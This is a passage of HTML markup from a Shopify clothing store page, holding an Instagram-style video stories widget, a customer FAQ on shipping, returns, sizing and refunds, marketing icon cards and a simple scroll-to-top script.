                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="14.12" 
                    data-time-posted="3h"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//adeptt.com/cdn/shop/files/preview_images/79515869a40e4d20ae47a9303f5ae2a9.thumbnail.0000000000_1000x.jpg?v=1711137671"><source src="//adeptt.com/cdn/shop/videos/c/vp/79515869a40e4d20ae47a9303f5ae2a9/79515869a40e4d20ae47a9303f5ae2a9.HD-1080p-2.5Mbps-26231715.mp4?v=0" type="video/mp4"><img src="//adeptt.com/cdn/shop/files/preview_images/79515869a40e4d20ae47a9303f5ae2a9.thumbnail.0000000000_1000x.jpg?v=1711137671"></video>
                  </div>
                
                
                  <div 
                    class='insta-story__media' 
                    data-type='video' 
                    data-duration="12.65" 
                    data-time-posted="7h"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//adeptt.com/cdn/shop/files/preview_images/982b934678cc49468c854090b46175d4.thumbnail.0000000000_1000x.jpg?v=1711137596"><source src="//adeptt.com/cdn/shop/videos/c/vp/982b934678cc49468c854090b46175d4/982b934678cc49468c854090b46175d4.HD-1080p-2.5Mbps-26231675.mp4?v=0" type="video/mp4"><img src="//adeptt.com/cdn/shop/files/preview_images/982b934678cc49468c854090b46175d4.thumbnail.0000000000_1000x.jpg?v=1711137596"></video>
                  </div>
                
                
                  <div 
                    class='insta-story__media' 
                    data-type='video' 
                    data-duration="19.73" 
                    data-time-posted="13h"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//adeptt.com/cdn/shop/files/preview_images/2b838b60b8fe4bdd99a9f7f2d269dc3c.thumbnail.0000000000_1000x.jpg?v=1711137677"><source src="//adeptt.com/cdn/shop/videos/c/vp/2b838b60b8fe4bdd99a9f7f2d269dc3c/2b838b60b8fe4bdd99a9f7f2d269dc3c.HD-1080p-2.5Mbps-26231716.mp4?v=0" type="video/mp4"><img src="//adeptt.com/cdn/shop/files/preview_images/2b838b60b8fe4bdd99a9f7f2d269dc3c.thumbnail.0000000000_1000x.jpg?v=1711137677"></video>
                  </div>
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="4">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//adeptt.com/cdn/shop/files/adii.jpg?v=1711138418&width=400"
                            alt="adel_markova1"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    adel_markova1
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="4">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="4">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="4">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="4">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
          </div>
        </div>
      </div>
    </insta-stories>
  </div>
</div>


</div><section id="shopify-section-template--25356156567888__collapsible_content_qPAraK" class="shopify-section section"><style data-shopify>.section-template--25356156567888__collapsible_content_qPAraK-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25356156567888__collapsible_content_qPAraK-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25356156567888__collapsible_content_qPAraK.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--25356156567888__collapsible_content_qPAraK.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--25356156567888__collapsible_content_qPAraK color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--25356156567888__collapsible_content_qPAraK-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              QUESTIONS? WE’VE GOT YOU!
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        HOW FAST ARE ORDERS PROCESSED?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_Lq9CPJ-template--25356156567888__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_Lq9CPJ-template--25356156567888__collapsible_content_qPAraK"
                  >
                    <p>All items ship with EXPRESS 2-4 days WORLDWIDE delivery! Tracking info available for every order! Please provide us your PHONE NUMBER at checkout in order to make your delivery easier and faster.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        CAN I UPDATE/CANCEL MY ORDER OR CHANGE MY ADDRESS?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_7tqM7C-template--25356156567888__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_7tqM7C-template--25356156567888__collapsible_content_qPAraK"
                  >
                    <p>We do our best to accommodate your request to update your order or change your address prior to shipping your order. Please contact us immediately after placing your order if you wish to make any changes. Kindly note we would not be able to issue a refund for any items shipped prior to processing your request.</p><p>We’re not able to accept cancellations at this time. Thank you for your understanding!</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        HOW LONG WILL IT TAKE FOR MY ORDER TO ARRIVE?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_rTPwBT-template--25356156567888__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_rTPwBT-template--25356156567888__collapsible_content_qPAraK"
                  >
                    <p>Shipping and delivery times vary based on item, availability, ship-to location, and the shipping method you choose at checkout. You can find more information on shipping options and time frames for the countries covered by our delivery partners on our <a href="https://adeptt.com/policies/shipping-policy" target="_blank"><span style="text-decoration:underline">shipping policy page</span></a><strong>.</strong></p><p>To find the most accurate shipping and processing time for your order, please reference the shipping method you selected at checkout. You can<strong> </strong>log in to your account<strong> </strong>to find the shipping method, including the total processing and shipping time for your order. You will receive a shipping confirmation email once your order has shipped.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        WHAT IS YOUR ORDER PROCESSING TIME?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_YfKTRH-template--25356156567888__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_YfKTRH-template--25356156567888__collapsible_content_qPAraK"
                  >
                    <p>Our typical order processing time varies based on item, availability, status, and current demand. We aim to ship all orders as quickly as possible, but please keep in mind that orders placed during sales events may take longer to arrive. Please note that processing time does not include the additional time it will take to ship and deliver your package.</p><p>Please visit our<strong> </strong><a href="https://adeptt.com/policies/shipping-policy"><strong>shipping policy page</strong> </a>for more information.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:5;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        HOW MUCH DOES SHIPPING COST?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_pigY9z-template--25356156567888__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_pigY9z-template--25356156567888__collapsible_content_qPAraK"
                  >
                    <p>We offer free standard shipping on all orders over $250! For orders under $250, we offer $15 flat-rate shipping via DHL Express. You'll be able to preview the specific costs before you check out by adding the desired items to your shopping cart. </p><p> Please visit our<strong> </strong><a href="https://adeptt.com/policies/shipping-policy"><strong>shipping policy page</strong> </a>for more information.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:6;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        WHERE CAN I FIND MY TRACKING NUMBER?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_74pBEz-template--25356156567888__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_74pBEz-template--25356156567888__collapsible_content_qPAraK"
                  >
                    <p>We will send you your package's tracking number in a confirmation email once your order has shipped. You may also<strong> </strong>log in to your ADEPTT account to view your order status page, as well as available tracking updates, and sign up for shipping notifications via text or Facebook Messenger if desired.</p><p>Please visit our<strong> </strong><a href="https://adeptt.com/policies/shipping-policy"><strong>shipping policy page</strong> </a>for more information.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:7;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        WHAT SIZE AM I?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_QTf9jL-template--25356156567888__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_QTf9jL-template--25356156567888__collapsible_content_qPAraK"
                  >
                    <p>Sizing varies between our items, so we recommend using the size chart included in each listing to determine your best fit. We also include additional information within each description section in terms of fabric content, overall fit, and more to help inform your decision. Please feel free to contact us with any questions regarding sizing, fit, or design details.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:8;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        WILL YOU BE OFFERING MORE SIZES?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_nrpmWy-template--25356156567888__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_nrpmWy-template--25356156567888__collapsible_content_qPAraK"
                  >
                    <p>We currently offer sizes <strong>XS, S, M, L, XL, XXL, 3XL</strong>.</p><p>For any customizations, please feel free to contact us.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:9;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        COULD YOU HELP ME CHOOSE A SIZE?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_XAgGa8-template--25356156567888__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_XAgGa8-template--25356156567888__collapsible_content_qPAraK"
                  >
                    <p>Yes, buying online can be tricky and sometimes a bit frustrating in terms of choosing the right size. We're here to help! Please use our <strong>contact form</strong>, or drop us a line at<strong> customercare@adeptt.com </strong>with your questions.</p><p>We wish we could have you try our garments in person, but since this is not an option as of now, please send us a note and we'll do our best to guide you in the right direction.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:10;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        WHAT IS YOUR RETURN/EXCHANGE POLICY?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_UTHLkP-template--25356156567888__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_UTHLkP-template--25356156567888__collapsible_content_qPAraK"
                  >
                    <p>We accept returns for any reason <strong>within 30 days after the delivery </strong>was made. If you wish to return an item, please contact us at customercare@adeptt.com. We will send you a return label which you have to attach to your shipment. Returns are priced at a <strong>flat rate of $15 </strong>which will be deducted from your refund. Please note that only items in their original unworn and unwashed condition may be reimbursed. We will reimburse you within 5 business days of receiving back the item.</p><h3>Exchanges:</h3><p>If you’d like to exchange your item, we will ship the replacement as soon as possible when we receive the original one and will provide you with tracking information.<br/><br/>All shipping charges, including the return shipping, are non-refundable.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:11;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        WHEN CAN I EXPECT MY REFUND?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_cDFahK-template--25356156567888__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_cDFahK-template--25356156567888__collapsible_content_qPAraK"
                  >
                    <p>We will reimburse you within 5 business days of receiving your return. For exchanges, we will mail the replacement as quickly as possible, and will send you a note with the new tracking number.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:12;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        WHAT IF MY ITEMS ARE DAMAGED, DEFECTIVE, OR INCORRECT?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_cERHHr-template--25356156567888__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_cERHHr-template--25356156567888__collapsible_content_qPAraK"
                  >
                    <p>If you have received a damaged, defective, or incorrect item,contact uswith a photo of the damage and information about the wrong item you received, as well as your order number, and we’ll take care of you!</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--25356156567888__section_group_FWzj8R" class="shopify-section"><style data-shopify>
  .section-template--25356156567888__section_group_FWzj8R-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25356156567888__section_group_FWzj8R-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .section-group-grid-template--25356156567888__section_group_FWzj8R {
    column-gap: 8.0rem;
    row-gap: 5.0rem;
  }
  .bg-color-template--25356156567888__section_group_FWzj8R.color-custom {
    --color-background: 255, 255, 255;
  }
</style>
<section-group 
    class='section-template--25356156567888__section_group_FWzj8R-padding color-background-1 bg-color-template--25356156567888__section_group_FWzj8R animate-section animate--hidden always-display'
    data-section-one-id="#shopify-section-template--22817968226640__collapsible_content_qPAraK"
    data-section-two-id="#shopify-section-template--22817968226640__insta_stories_eRK94P"
  >
    <div class="page-width">
      <div class='section-group-grid section-group-grid-template--25356156567888__section_group_FWzj8R'>
        <section class='section-group__section-one-container section-group__container'></section>
        <section class='section-group__section-two-container section-group__container'></section>
      </div>
    </div>
  </section-group>
</div><section id="shopify-section-template--25356156567888__icon_bar_pCPnbd" class="shopify-section section"><style data-shopify>.section-template--25356156567888__icon_bar_pCPnbd-padding {
    padding-top: 30px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25356156567888__icon_bar_pCPnbd-padding {
      padding-top: 40px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--25356156567888__icon_bar_pCPnbd.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--25356156567888__icon_bar_pCPnbd.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--25356156567888__icon_bar_pCPnbd color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--25356156567888__icon_bar_pCPnbd-padding isolate" style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25356156567888__icon_bar_pCPnbd color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  cycle
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>ENVIRONMENTALLY FRIENDLY</h3><div class="rte"><p>Your choice of eco-friendly clothing helps conserve resources and energy, making a positive impact on the environment.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25356156567888__icon_bar_pCPnbd color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  globe
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>EXPRESS WORLDWIDE SHIPPING</h3><div class="rte"><p>Rest assured, your packages are in expert hands as we collaborate with DHL to bring you efficient, quick and safe shipping.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25356156567888__icon_bar_pCPnbd color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  volunteer_activism
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>HANDCRAFTED WITH LOVE</h3><div class="rte"><p>From Adeptt with Love! Embrace the essence of authenticity in fashion, tailored exclusively for you, and only you.</p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-left scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25356156731728__section_divider_KpKEge" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--25356156731728__section_divider_KpKEge {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--25356156731728__section_divider_KpKEge-top-padding {
    height: 0px;
  }
  .section-sections--25356156731728__section_divider_KpKEge-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--25356156731728__section_divider_KpKEge-top-padding {
      height: 0px;
    }
    .section-sections--25356156731728__section_divider_KpKEge-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--25356156731728__section_divider_KpKEge.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--25356156731728__section_divider_KpKEge.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--25356156731728__section_divider_KpKEge-top-padding color-background-1 bg-color-sections--25356156731728__section_divider_KpKEge always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--25356156731728__section_divider_KpKEge color-background-1 bg-color-sections--25356156731728__section_divider_KpKEge always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--25356156731728__section_divider_KpKEge">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
